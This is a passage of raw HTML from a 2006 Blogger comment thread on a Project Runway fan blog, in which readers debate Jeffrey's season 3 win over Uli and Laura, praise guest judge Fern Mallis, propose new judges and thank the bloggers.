<span class='item-control blog-admin pid-94105944'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5201622300639166585' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3469798228392739993'>
<a name='c3469798228392739993'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3469798228392739993'>
<p>
Thank you, Thank you, Thank you, for all your posts, analysis, bitch and camp. You have no idea how much work I didn't do since I discovered your blog.<br /><br />Please start eating your bitcheeos again and slice & dice PR1 for me. Can't wait<br /><br />If you ever need someone to do your German homework just ask. <br /><br />love<br /><br />Bernd
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162406520000#c3469798228392739993' title='comment permalink'>
11/1/06, 1:42&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3469798228392739993' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6919792032463909603'>
<a name='c6919792032463909603'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6919792032463909603-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6919792032463909603'>
<p>
*Sniff*  I'm going to miss the screencrapping.  I'm getting all verklemt, darlings.<br /><br />Time to head over to Project Gay!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162406700000#c6919792032463909603' title='comment permalink'>
11/1/06, 1:45&#8239;PM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6919792032463909603' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6520754697463027127'>
<a name='c6520754697463027127'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00196713522104157126" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6520754697463027127-00196713522104157126"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" alt="" title="BigAssBelle">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00196713522104157126' rel='nofollow'>BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6520754697463027127'>
<p>
<i>"every word she uttered was a little perfect pearl of fashion wisdom." . . . </i>and god bless her, she's just a crusty old middle-aged broad. yahoo!! love it, love it.<br /><br />pull yourselves together boys and know that you have a worshipful audience, growing every day. you're fabulous and i can't wait for season 1.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162406940000#c6520754697463027127' title='comment permalink'>
11/1/06, 1:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1132830695'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6520754697463027127' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7701233161629774293'>
<a name='c7701233161629774293'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16233441256489280492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7701233161629774293-16233441256489280492"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" alt="" title="Gigi">

<noscript><img src="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16233441256489280492' rel='nofollow'>Gigi</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7701233161629774293'>
<p>
I agree 100%!  I too was excited to see Fern Mallis as a guest judge and hope they will ask her back next year. Thank you for making this season beyond thrilling for us all!  Mwa!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162407540000#c7701233161629774293' title='comment permalink'>
11/1/06, 1:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1117206532'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7701233161629774293' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8061910632458826611'>
<a name='c8061910632458826611'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8061910632458826611'>
<p>
Thanks for a great and thoughtful couple of months, guys. I really enjoy your perspective.<br /><br />On the subject of the WHY of Jeffrey's win, I kind of agree with you about Uli being the best pick in terms of marketability, innovation, and a broad cross section of cohesive design.<br /><br />But I think the reason Uli was not chosen and Jeffrey was has much more to do with the prizes and the sponsor. The mentorship with INC would not have suited any of the other designers in the least...Not Mychael, not Laura and unfortunately not Uli. Jeffrey's designs come the closest to fitting the aesthetic of INC. <br /><br />Mycheal is a distant second, but due to his general poor showing, and terrible judgement in the second half of the series, he couldn't have pulled off the win unless he had a gorgeous chic collection at Bryant Park. He fell on his cute face and didn't get it done.<br /><br />Laura is way too grown up for INC, Uli is too soft not edge-y enough.<br /><br />Jeffrey's rock star aesthetic was the only clear choice for the win, and he did just as good a job on reinventing himself as Uli did. <br /><br />I really believe that's the reason he was chosen over Uli.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162407600000#c8061910632458826611' title='comment permalink'>
11/1/06, 2:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8061910632458826611' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c70734884232159058'>
<a name='c70734884232159058'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-70734884232159058'>
<p>
While PR is not, in the final judging, a popularity contest, fashion CERTAINLY is. Jeffrey has not won much that he will be able to capitalize on. 100 grand, a convertible that "doesn't suck" and the prestiege of being a season winner will all fade, and Jeffrey will still be Jeffrey. A literary classic is something everyone wants to have read, but no one wants to read. Similarly, everyone wants to admire Jeffrey's clothes, but not to wear them ... at least no one I know of wants to.<br /><br />Fern Mallis is right that both Uli's and Laura's looks are marketable. Uli has a future -- a near future, and a big one -- right where she is in Miami. And then there's Laura. Oh, my. Women want Laura's clothes, and they are not at all subtle about it. Even I would want to wear Laura's clothes, if she designed for men (I think she has a very masculine aesthetic). But the probability both of Laura designing for men and making the product something I can afford -- I'm not holding my breath.<br /><br />(And there's Fern's observation that the right women in the right zip codes are prepared to invest in Laura's clothing ... true, but I suspect that Laura's appeal transcends that. I also think the critique that Laura's look is "old" is wrong -- there are plenty of younger women yearning for an element of glamor that has gone missing these days.)<br /><br />And Mychael? He's stuck in a "sexy-seductive-sensual" phase right now. He has shown a point of view that will re-assert itself when he becomes a recovering sex addict.<br /><br />So I say right on, PRGBoys. Uli had the best collection, innovation is overrated, and Fern was a welcome guest.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162407660000#c70734884232159058' title='comment permalink'>
11/1/06, 2:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/70734884232159058' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2153173074940955731'>
<a name='c2153173074940955731'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04925802269129442738" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2153173074940955731-04925802269129442738"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_TM1Ah6AgLdU/SaqPDP9X8rI/AAAAAAAAAAU/Q88nNafnn_Q/S45-s35/brow.jpg" alt="" title="Bean">

<noscript><img src="//4.bp.blogspot.com/_TM1Ah6AgLdU/SaqPDP9X8rI/AAAAAAAAAAU/Q88nNafnn_Q/S45-s35/brow.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04925802269129442738' rel='nofollow'>Bean</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2153173074940955731'>
<p>
Did you see the Colbert Report with Barry Manalow? Awesome! <br /><br />In the "Word" segment, they made a reference to gays obesessed with Project Runway. Wahoo!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162407780000#c2153173074940955731' title='comment permalink'>
11/1/06, 2:03&#8239;PM
</a>
<span class='item-control blog-admin pid-395050209'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2153173074940955731' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1902351899333121687'>
<a name='c1902351899333121687'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1902351899333121687'>
<p>
I've really enjoyed reading you guys this season and am eagerly awaiting your takes on seasons one and two.  Agree with most of what you said about the judging, especially about Fern Mallis.  It would be great to have a regular voice from the business/practical side of fashion on the judging panel.  I didn't think, however, that the other judges were looking only at innovation--they obviously placed a high premium on edginess as well.  And now on to season one fabulousness!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162408560000#c1902351899333121687' title='comment permalink'>
11/1/06, 2:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1902351899333121687' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c189475799906123959'>
<a name='c189475799906123959'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-189475799906123959'>
<p>
I guys made this season worth 10000X more!<br /><br />   I love PR because it made *you* known for all of us!! You gu(a)ys  are truly special... You always have the sharpest points of view, but they are always covered in humor and sarcasm, just like life should be!<br /><br /> Bye-bye S3..welcome S1!!!<br /><br />Loveya Meanit,<br /><br />Lelê. : )
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162409340000#c189475799906123959' title='comment permalink'>
11/1/06, 2:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/189475799906123959' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1687864936948768955'>
<a name='c1687864936948768955'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1687864936948768955'>
<p>
I rarely commented this season--instead I simply enjoyed your stealth wit. I am sad not to be able to follow along with season 1. Do to some unfortunate circumstances this past year I simply cannot afford to buy the DVD. I will be with you all in spirit though. Carry on.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162410240000#c1687864936948768955' title='comment permalink'>
11/1/06, 2:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1687864936948768955' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1855701048631968597'>
<a name='c1855701048631968597'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1855701048631968597'>
<p>
You are totally right ... Uli should have won this one fair and square!<br /><br />Yes, Laura is still OF COURSE my favorite ... (and i am so totally jealous of you bitches) ... but Uli had that one in the bag!<br /><br />So excited to hear what you guys have to say about season 1!<br /><br />Keep It UP!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162412220000#c1855701048631968597' title='comment permalink'>
11/1/06, 3:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1855701048631968597' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c351684211289228143'>
<a name='c351684211289228143'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-351684211289228143'>
<p>
Boys, I can't wait till you start blogging Season 1, since I didn't watch it when it was on and only seemed to catch 2 of the rerun episodes. I caught up with Season 2 about 1/3 of the way through, but have yet to buy the DVD set, which I'll probably ask for for Christmas. Anywho, I'm itching for your Season 1 run-down. WOOHOO!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162414080000#c351684211289228143' title='comment permalink'>
11/1/06, 3:48&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/351684211289228143' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8171083842905318234'>
<a name='c8171083842905318234'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8171083842905318234'>
<p>
Thank you so much for this wonderful blog.  Since I've started (religiously, obsessively) reading it, I've spent so much less time actually working and so much more time laughing hysterically.<br /><br />Season Three has been my favorite.  (So quotable, too!  I say "even if you get vasted" about forty times a day.  And "serious ugly" at least twice that.)  Your witty, biting commentary made it even more enjoyable.<br /><br />Loveyameanit!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162417860000#c8171083842905318234' title='comment permalink'>
11/1/06, 4:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8171083842905318234' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9208641894522104876'>
<a name='c9208641894522104876'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9208641894522104876'>
<p>
COULDN'T AGREE WITH YOU MORE..ULI WAS THE WINNER FOR THE MAJORITY OF THE VIEWERS! THANK YOU FOR ALL THE LAUGHS AND CANDID REMARKS..YOU ABSOLUTELY MADE IT WORK! KUDOS!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162419360000#c9208641894522104876' title='comment permalink'>
11/1/06, 5:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9208641894522104876' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3653020634514313159'>
<a name='c3653020634514313159'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3653020634514313159'>
<p>
If I'd been a judge, Uli totally would have won. I wasn't crushed that Jeffrey did because he seemed to have the kind of aethsetic the judges like, but I loved the work of the little German worker bee.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162421640000#c3653020634514313159' title='comment permalink'>
11/1/06, 5:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3653020634514313159' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c987836708246897334'>
<a name='c987836708246897334'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-987836708246897334'>
<p>
Saw the Colbert Report's reference to PR during the "word" segment. Hilarious!<br /><br />I wish for the final runway they would bring in all new judges who have professional fashion experience. I think that's the only way to judge the final collections without bias from the season's challenges. I would like to know how fashion experts would rate the runway without knowing all the PR season drama.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162423860000#c987836708246897334' title='comment permalink'>
11/1/06, 6:31&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/987836708246897334' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6280846657576463414'>
<a name='c6280846657576463414'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6280846657576463414'>
<p>
Thanks for the screamingly funny commentary this season.  It actually made me . . . smile!  Wouldn't have made it without you. Kudos for a bravura performance.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162424220000#c6280846657576463414' title='comment permalink'>
11/1/06, 6:37&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6280846657576463414' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4061305773334397909'>
<a name='c4061305773334397909'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4061305773334397909'>
<p>
Awww.  You're faklempt!!  Well, it's no surprise.  What a season you fellas have had!  What fun it has been.  And now you even know the secret handshake.  <br /><br />I think somewhere down deep inside, I know Uli should have won, but damn it's hard to give up Laura....<br /><br />Thanks for a great time.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162424820000#c4061305773334397909' title='comment permalink'>
11/1/06, 6:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4061305773334397909' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6847248234851283747'>
<a name='c6847248234851283747'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6847248234851283747'>
<p>
season 3 would have been nothing without you boys.  thank you!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162437240000#c6847248234851283747' title='comment permalink'>
11/1/06, 10:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6847248234851283747' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7392820634216531664'>
<a name='c7392820634216531664'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7392820634216531664'>
<p>
I have been reading this blog all season, and haven't commented until now.  This post is so spot on, though, that I couldn't help it.  All season I was a full-on (nearly obsessive) Mi(y?)chal fan; but Uli was the clear winner based on her collection!<br /><br />You guys rock!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162437360000#c7392820634216531664' title='comment permalink'>
11/1/06, 10:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7392820634216531664' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1275419293140129915'>
<a name='c1275419293140129915'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1275419293140129915'>
<p>
This show SCREAMS for new judges. <br /><br />Michael Kors entertaining snarkiness has worn thin & I'd trade him in a second for someone who just makes sense. And Nina, well, YIKES, after seeing what she was wearing when they went to the Elle offices, well, how can she wear THAT and be so dismissive of ANYONE?? After the last episode I half expected themto turn towards the camera, reach under their chins, and pull off their masks to expose that they are really Patsy Stone & Edina Monsoon.<br /><br />They should give Fern Mallice a regular gig.<br /><br />And I completely agree with what you have to say regarding 'innovation', which is why it cracks me up to read fans tossing that word around because they've heard the judges using it.<br /><br />--Gotham Tomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162437960000#c1275419293140129915' title='comment permalink'>
11/1/06, 10:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1275419293140129915' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5592046438433152266'>
<a name='c5592046438433152266'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5592046438433152266'>
<p>
Great wrap-up post, T&L.  As usual, you hit the nail on the head with your analysis. I saw the collections exactly the same way. I kind of agree with whoever suggested they get a different set of judges for the final runway show.  Michael, Nina, and Heidi contradicted themselves so many times over the season and obviously had some strong biases.  At least they might consider bringing in TWO new judges to look at the collections with a fresh eye.  And I really hope they bring Fern back - she was a winner.  Thanks for the ride - looking forward to the next horses now.  I will be operating on memory instead of DVD, so we will see how well my 61 year old brain retains fashion images!  Love ya'!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162445880000#c5592046438433152266' title='comment permalink'>
11/2/06, 12:38&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5592046438433152266' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1787119141099795351'>
<a name='c1787119141099795351'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1787119141099795351'>
<p>
fern mallis was a perfect example of grace and tact under fire. having her sit through the shows as a judge was a coup for the producers of PR and a varitable gift to the designers. <br /><br />i would love to see her sitting in michael kors chair during season 4. but, i know that will not happen. organizing the shows for  bryant park has to be all consuming for fern. not to mention her own business. talk about "wonder woman". <br /><br />one gets so tired of the smarmy comments and dry commentary from the current judges. but who am i to talk? just a fan of PR. plain and simple.<br /><br />thanks for the boisterous ride this season bois. your wit is a wonder. photo recaps are phabulous. attention to the details kept me delerious. <br /><br />"see you on the runway"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162504740000#c1787119141099795351' title='comment permalink'>
11/2/06, 4:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1787119141099795351' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8402319348641604801'>
<a name='c8402319348641604801'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8402319348641604801'>
<p>
My picks for new judges:<br />Andre Leon Talley from Vogue to replace Nina Garcia while she's on maternity leave.<br />Donna Karan (DKNY) to replace Michael Kors while he's on... new coat of orange paint leave.<br />It's Heidi's show (executive producer) so I don't she can be replaced.<br />And more Fern Mallis!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162512780000#c8402319348641604801' title='comment permalink'>
